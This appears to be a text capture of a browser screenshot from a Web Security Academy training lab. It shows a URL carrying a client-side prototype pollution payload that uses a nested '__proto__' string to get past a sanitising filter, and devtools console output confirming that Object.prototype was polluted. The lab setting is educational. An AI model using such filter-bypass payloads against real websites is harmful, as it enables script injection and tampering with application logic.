 0a5d009304628efa8177fd0400f200ac.web-security-academy.net/?__pro__proto__to__[foo]=bar
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
top ▼ Filter
> Object.prototype
<· {foo: 'bar', __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnProperty: ƒ, __lookupGetter__: ƒ, …}